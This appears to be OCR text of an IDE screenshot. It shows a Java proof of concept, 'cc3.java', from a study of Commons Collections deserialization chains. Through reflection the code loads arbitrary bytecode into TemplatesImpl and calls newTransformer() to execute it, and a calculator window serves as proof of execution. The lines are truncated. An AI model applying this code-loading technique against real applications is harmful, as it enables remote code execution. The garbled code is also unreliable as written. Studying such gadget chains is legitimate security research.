 pom.xml (cc1)
URLClassLoader_test.java
cc3.java
TemplatesImpl.java
TiedMapEntry.java
HashMa
1
3
9 public class cc3 {
10 public static void main(String[] args) throws Exception {
11 TemplatesImpl templates = new TemplatesImpl();
12 ReflectionsetFieldValue(templates, field_name: "_name", filed_value: "cc3");
13
14 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\IntelliJidea\\Commons Collections\\CC1\\cc1\\targ
15 byte[][] codes = {code};
16 ReflectionsetFieldValue(templates, field_name: "_bytecodes", codes)
17 ReflectionsetFieldValue(templates, field_name: "_tfactory", new Tra
18
19 templates.newTransformer();
20 }
21 @ public static void ReflectionsetFieldValue(Object object,String field
22 Class clazz = object.getClass();
23 Field declaredField = clazz.getDeclaredField(field_name);
24 declaredField.setAccessible(true);
25 declaredField.set(object, filed_value);
26 }
27 }
c3
t com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Te
t com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templat
t cc3.cc3.main(cc3.java:19)
结束，退出代码为 1
java > cc3 > cc3 > main
18:1 CRLF UTF-8 4 个空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =